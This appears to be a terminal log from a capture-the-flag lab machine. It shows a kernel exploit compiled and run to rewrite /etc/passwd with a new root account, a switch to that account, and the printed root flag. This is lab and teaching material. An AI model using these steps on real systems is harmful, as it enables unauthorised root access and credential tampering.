 www-data@popcorn:/tmp$ gcc -pthread /tmp/40839.c -o /tmp/40839 -lcrypt -I/usr/lib/gcc/i486-linux-gnu/4.4/include/
<tmp/40839 -lcrypt -I/usr/lib/gcc/i486-linux-gnu/4.4/include/
www-data@popcorn:/tmp$ /tmp/40839
/tmp/40839
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: gump
Complete line:
firefart:fib86o.U9qpzY:0:0:pwned:/root:/bin/bash
mmap: b78dc000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'gump'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@popcorn:/tmp$ Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'gump'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@popcorn:/tmp$ su firefart
su firefart
Password: gump
firefart@popcorn:/tmp# id
id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@popcorn:/tmp# cat /root/root.txt
cat /root/root.txt
6cc53aa5b80fca759f932801f11abbe6
firefart@popcorn:/tmp#